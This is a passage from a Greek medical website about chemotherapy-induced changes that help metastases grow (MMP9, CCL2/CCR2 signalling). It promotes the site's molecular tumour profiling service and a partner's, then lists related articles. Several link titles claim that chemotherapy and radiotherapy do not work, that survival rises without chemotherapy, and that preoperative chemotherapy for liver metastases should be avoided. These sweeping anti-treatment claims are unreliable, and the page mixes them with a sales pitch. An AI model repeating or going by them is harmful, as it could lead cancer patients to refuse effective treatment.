<p>Το τελικό βήμα του μεταστατικού καταρράκτη περιλαμβάνει την επιβίωση των μεταστατικών κυττάρων και τη μεταβολή του μικροπεριβάλλοντος της δευτεροπαθούς μετάστασης και τον πολλαπλασιασμό των καρκινικών κυττάρων στις δευτερεύουσες θέσεις. Ο μεσολαβητής αυτού του σταδίου είναι <strong>η μεταλλοπρωτεϊνάση-9 (ΜΜΡ9),</strong> η οποία υπερεκφράζεται σημαντικά σε VEGFR1 + EPC ή σε BMDCs μετά από χημειοθεραπείες.</p>
<p>Τα φλεγμονώδη μονοκύτταρα έρχονται στο μικροπεριβάλλον του όγκου στις δευτεροπαθείς εστίες μέσω της οδού χημειοταξίας CCL2 / CCR2- μετά τις χημειοθεραπείες, γίνεται τοπική καταστολή των κυτταροτοξικών CD8 + Τ-λεμφοκυττάρων και αυξάνεται ο μεταστατικός όγκος.</p>
<p><img decoding="async" class=" size-full wp-image-28506" src="https://www.e-medi.eu/wp-content/uploads/2018/05/2018_feb_metastaseis-5.jpg" width="600" srcset="https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5.jpg 2325w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-300x112.jpg 300w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-1024x381.jpg 1024w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-768x286.jpg 768w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-1536x572.jpg 1536w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-2048x763.jpg 2048w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-150x56.jpg 150w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-696x259.jpg 696w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-1068x398.jpg 1068w, https://www.emedi.gr/wp-content/uploads/2018/05/2018_feb_metastaseis-5-1920x715.jpg 1920w" sizes="(max-width: 2325px) 100vw, 2325px" /></p>
<p>Η ζωή είναι πολύτιμη.</p>
<p>Η ζωή είναι δική σας. Πάρτε τη στα χέρια σας!</p>
<p>Το μοριακό προφίλ του όγκου είναι απαραίτητο και χρήσιμο εργαλείο για τη θεραπευτική σας απόφαση.</p>
<div class="itemBody">
<div class="itemIntroText">
<div class="itemFullText">
<p>Ζητείστε την εξέταση πριν κάνετε οποιαδήποτε θεραπεία. Η ζωή σας είναι πολύτιμη.</p>
<p>Ζητήστε από την <a href="http://emedi.gr/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1.html">EMEDI</a> πληροφορίες για το μοριακό προφίλ του όγκου.</p>
<p><a href="http://www.molecular-view.com/" target="_blank" rel="noopener noreferrer">Μάθετε όλες τις πληροφορίες από τους συνεργάτες μας για την εξατομικευμένη θεραπεία του καρκίνου, πατώντας εδώ.</a></p>
<p><a href="http://www.molecular-view.com/index.php" target="_blank" rel="noopener noreferrer"><img decoding="async" class=" size-full wp-image-3202" src="https://www.e-medi.eu/wp-content/uploads/2014/01/emedi.gr_images_molecular-analysis.jpg" alt="" border="0" width="169" height="166" srcset="https://www.emedi.gr/wp-content/uploads/2014/01/emedi.gr_images_molecular-analysis.jpg 169w, https://www.emedi.gr/wp-content/uploads/2014/01/emedi.gr_images_molecular-analysis-150x147.jpg 150w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
</div>
</div>
</div>
<p><strong>Διαβάστε, επίσης,</strong></p>
<h3 class="r"><strong><a href="http://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/6965-%CE%BF-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%82-%CE%B4%CE%B5%CE%BD-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%8D%CE%B5%CF%84%CE%B1%CE%B9-%CE%BC%CE%B5-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%BA%CE%B9-%CE%B1%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82.html">Ο καρκίνος δεν θεραπεύεται με χημειοθεραπείες &#8211; Emedi</a></strong></h3>
<p><strong><a href="https://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/6909-%CF%80%CE%B5%CE%B9%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%BC%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B5%CF%86%CE%AC%CE%BB%CE%B9.html">Πειραματικές χημειοθεραπείες με χρήματα ανά κεφάλι</a></strong></p>
<p><strong><a href="https://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/4580-%CE%BF-%CE%BA%CF%8C%CF%83%CE%BC%CE%BF%CF%82-%CE%B8%CE%B1-%CF%86%CE%AD%CF%81%CE%B5%CE%B9-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CE%AE-%CF%83%CF%84%CE%B7%CE%BD-%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1.html">Ο κόσμος θα φέρει την αλλαγή στην Ογκολογία</a></strong></p>
<p><strong><a href="https://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/3903-%CE%B7-%CF%80%CE%B9%CE%BA%CF%81%CE%AE-%CE%B1%CE%BB%CE%AE%CE%B8%CE%B5%CE%B9%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B9%CF%82-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82.html">Η πικρή αλήθεια για τις χημειοθεραπείες</a></strong></p>
<p><strong><a href="https://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/2649-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%B4%CE%B5%CE%BD-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%B5%CF%83%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82.html">Γιατί οι χημειοθεραπείες δεν είναι αποτελεσματικές</a></strong></p>
<p><strong><a href="https://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/6951-%CE%BF%CE%B9-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%BA%CE%B1%CE%B9-%CE%BF%CE%B9-%CE%B1%CE%BA%CF%84%CE%B9%CE%BD%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%B4%CE%B5%CE%BD-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%B5%CF%83%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85.html">Οι χημειοθεραπείες και οι ακτινοθεραπείες δεν είναι αποτελεσματικές για την θεραπεία του καρκίνου</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/6914-%CE%BF%CE%B9-%CE%BF%CF%86%CE%B8%CE%B1%CE%BB%CE%BC%CE%B9%CE%BA%CE%AD%CF%82-%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CE%B8%CF%8D%CE%BC%CE%B7%CF%84%CE%B5%CF%82-%CE%B5%CE%BD%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B5%CF%82-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1.html">Οι οφθαλμικές ανεπιθύμητες ενέργειες από την χημειοθεραπεία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/6598-%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%B9%CE%BA%CF%8C-%CF%86%CF%85%CF%84%CF%8C-%CE%B3%CE%B9%CE%B1-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1.html">Αντικαρκινικό φυτό για χημειοθεραπεία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/6594-%CE%B7-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CE%AD%CF%87%CE%B5%CE%B9-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%B7-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%BF%CF%84%CE%BF%CE%BE%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B1.html">Η χημειοθεραπεία έχει μεγάλη καρδιοτοξικότητα</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/6574-%CE%B1%CE%BD-%CE%BF%CE%B9-%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%BF%CF%80%CE%B1%CE%B8%CE%B5%CE%AF%CF%82-%CE%B4%CE%B5%CE%BD-%CE%BA%CE%AC%CE%BD%CE%BF%CF%85%CE%BD-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CE%B1%CF%85%CE%BE%CE%AC%CE%BD%CE%B5%CF%84%CE%B1%CE%B9-%CE%B7-%CE%B5%CF%80%CE%B9%CE%B2%CE%AF%CF%89%CF%83%CE%B7.html">Αν οι καρκινοπαθείς δεν κάνουν χημειοθεραπεία αυξάνεται η επιβίωση</a></strong></p>
<p><strong><a href="https://emedi.gr/%CF%86%CE%AC%CF%81%CE%BC%CE%B1%CE%BA%CE%B1/item/5878-%CE%B7-%CF%84%CE%BF%CE%BE%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CF%84%CF%89%CE%BD-%CE%BA%CF%85%CF%84%CF%84%CE%B1%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CF%86%CE%B1%CF%81%CE%BC%CE%AC%CE%BA%CF%89%CE%BD.html">Η τοξικότητα των κυτταροστατικών φαρμάκων</a></strong></p>
<p><strong><a href="http://emedi.gr/%CF%86%CE%AC%CF%81%CE%BC%CE%B1%CE%BA%CE%B1/item/5874-%CF%84%CE%B9-%CE%BD%CE%B1-%CE%BA%CE%AC%CE%BD%CE%B5%CF%84%CE%B5-%CF%83%CE%B5-%CE%B5%CE%BE%CE%B1%CE%B3%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B7-%CF%84%CF%89%CE%BD-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CF%86%CE%B1%CF%81%CE%BC%CE%AC%CE%BA%CF%89%CE%BD.html">Τι να κάνετε σε εξαγγείωση των χημειοθεραπευτικών φαρμάκων</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/5855-%CE%BC%CE%B7%CE%BD-%CE%BA%CE%AC%CE%BD%CE%B5%CF%84%CE%B5-%CF%80%CF%81%CE%BF%CE%B5%CE%B3%CF%87%CE%B5%CE%B9%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%AE-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B9%CF%82-%CE%B7%CF%80%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CE%B1%CF%80%CF%8C-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF-%CF%84%CE%BF%CF%85-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85.html">Μην κάνετε προεγχειρητική χημειοθεραπεία για τις ηπατικές μεταστάσεις</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/5828-%CE%B1%CE%BD%CE%BF%CF%81%CE%B5%CE%BE%CE%AF%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%BA%CE%B1%CF%87%CE%B5%CE%BE%CE%AF%CE%B1-%CF%83%CF%84%CE%BF%CE%BD-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF.html">Ανορεξία και καχεξία στον καρκίνο</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/5809-%CE%B7-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85-%CF%83%CF%84%CE%B1-%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC-%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9-%CE%BD%CE%B1-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B5%CE%BE%CE%B1%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B7.html">Η θεραπεία του καρκίνου στα παιδιά πρέπει να είναι εξατομικευμένη</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/200-%CE%B1%CF%81%CF%87%CE%AD%CF%82-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1%CF%82-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85.html">Αρχές χημειοθεραπείας του καρκίνου</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/608-%CE%B4%CE%B5%CF%81%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B1%CE%BD%CF%84%CE%B9%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82-%CF%83%CE%B5-%CF%83%CF%84%CE%BF%CF%87%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B5%CF%82-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82.html">Δερματικές αντιδράσεις σε στοχευμένες θεραπείες</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/695-%CE%B4%CE%B9%CE%B1%CF%84%CE%B1%CF%81%CE%B1%CF%87%CE%AD%CF%82-%CE%B3%CE%B5%CF%8D%CF%83%CE%B7%CF%82-%CF%83%CF%84%CE%B7-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85.html">Διαταραχές γεύσης στη θεραπεία του καρκίνου</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CF%89%CF%84%CE%BF%CF%81%CE%B9%CE%BD%CE%BF%CE%BB%CE%B1%CF%81%CF%85%CE%B3%CE%B3%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/738-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE-%CF%83%CE%B5-%CF%83%CF%84%CE%BF%CE%BC%CE%B1%CF%84%CE%AF%CF%84%CE%B9%CE%B4%CE%B1.html">Διατροφή σε στοματίτιδα</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/922-%CE%B5%CF%80%CE%B1%CE%BD%CE%AD%CE%BD%CF%84%CE%B1%CE%BE%CE%B7-%CE%B5%CE%BD%CF%8C%CF%82-%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%BF%CF%80%CE%B1%CE%B8%CE%BF%CF%8D%CF%82-%CF%83%CF%84%CE%B7%CE%BD-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1.html">Επανένταξη ενός καρκινοπαθούς στην κοινωνία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CF%86%CE%AC%CF%81%CE%BC%CE%B1%CE%BA%CE%B1/item/975-%CE%B5%CE%BE%CE%B1%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B5%CF%82-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B5%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%BF%CF%80%CE%B1%CE%B8%CE%B5%CE%AF%CF%82.html">Εξατομικευμένες θεραπείες για τους καρκινοπαθείς</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CF%80%CE%BD%CE%B5%CF%85%CE%BC%CE%BF%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/1061-%CF%80%CE%BD%CE%B5%CF%85%CE%BC%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%AF%CE%BD%CF%89%CF%83%CE%B7-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BC%CF%80%CE%BB%CE%B5%CE%BF%CE%BC%CF%85%CE%BA%CE%AF%CE%BD%CE%B7.html">Πνευμονική ίνωση από την μπλεομυκίνη</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/1131-%CE%B1%CE%BD%CF%84%CE%B1%CF%80%CF%8C%CE%BA%CF%81%CE%B9%CF%83%CE%B7-%CF%83%CF%84%CE%B7-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1.html">Ανταπόκριση στη χημειοθεραπεία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/5826-%CF%84%CE%BF-%CF%80%CE%AD%CF%81%CE%B1%CF%83%CE%BC%CE%B1-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BE%CE%B1%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B7-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85.html">Το πέρασμα στην εξατομικευμένη θεραπεία του καρκίνου</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC-%CE%B8%CE%AD%CE%BC%CE%B1%CF%84%CE%B1/%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1/item/5501-%CE%BF%CE%B9-%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%BF%CF%80%CE%B1%CE%B8%CE%B5%CE%AF%CF%82-%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9-%CE%BD%CE%B1-%CE%B4%CE%B9%CE%B5%CE%BA%CE%B4%CE%B9%CE%BA%CE%BF%CF%8D%CE%BD-%CF%84%CE%B1-%CE%B4%CE%B9%CE%BA%CE%B1%CE%B9%CF%8E%CE%BC%CE%B1%CF%84%CE%AC-%CF%84%CE%BF%CF%85%CF%82.html">Οι καρκινοπαθείς πρέπει να διεκδικούν τα δικαιώματά τους</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/5137-%CF%80%CE%B1%CF%81%CE%AC%CE%B3%CE%BF%CE%BD%CF%84%CE%B5%CF%82-%CF%80%CE%BF%CF%85-%CE%BA%CE%B1%CE%B8%CE%BF%CF%81%CE%AF%CE%B6%CE%BF%CF%85%CE%BD-%CF%84%CE%B7-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CF%80%CF%8C%CF%86%CE%B1%CF%83%CE%B7-%CF%83%CF%84%CE%B7%CE%BD-%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1.html">Παράγοντες που καθορίζουν τη θεραπευτική απόφαση στην ογκολογία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/5069-%CE%BD%CE%B5%CF%86%CF%81%CE%BF%CF%84%CE%BF%CE%BE%CE%B9%CE%BA%CF%8C%CF%84%CE%B7%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CF%87%CE%B7%CE%BC%CE%B5%CE%B9%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1.html">Νεφροτοξικότητα από τη χημειοθεραπεία</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/item/6930-%CF%80%CE%B5%CE%B9%CF%81%CE%AC%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CE%B5-%CE%BA%CE%B1%CF%81%CE%BA%CE%B9%CE%BD%CE%BF%CF%80%CE%B1%CE%B8%CE%B5%CE%AF%CF%82,-%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BC%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82,-%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AC-%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CF%81%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%AD%CF%83%CE%BC%CE%B1%CF%84%CE%B1.html">Πειράματα σε καρκινοπαθείς, σκοπιμότητες, οικονομικά κίνητρα και αποτελέσματα</a></strong></p>
<p><strong><a href="http://emedi.gr/%CE%BA%CE%BB%CE%B1%CF%83%CE%B9%CE%BA%CE%AE-%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE/%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/item/5809-%CE%B7-%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%B1%CF%81%CE%BA%CE%AF%CE%BD%CE%BF%CF%85-%CF%83%CF%84%CE%B1-%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC-%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9-%CE%BD%CE%B1-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B5%CE%BE%CE%B1%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CE%B5%CF%85%CE%BC%CE%AD%CE%BD%CE%B7.html">Η θεραπεία του καρκίνου στα παιδιά πρέπει να είναι εξατομικευμένη</a></strong></p>
